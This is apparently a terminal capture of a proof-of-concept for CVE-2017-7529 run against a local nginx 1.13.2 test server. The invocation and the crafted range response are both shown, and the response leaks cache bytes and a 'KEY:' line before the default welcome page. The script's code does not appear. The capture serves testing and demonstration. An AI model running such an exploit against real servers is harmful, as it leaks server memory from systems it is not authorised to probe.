 PS C:\Users\tmdvy\cve-2017-7529> python poc.py http://127.0.0.1:8080
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
� hb`RY�hr�\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 27 Apr 2025 12:09:50 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612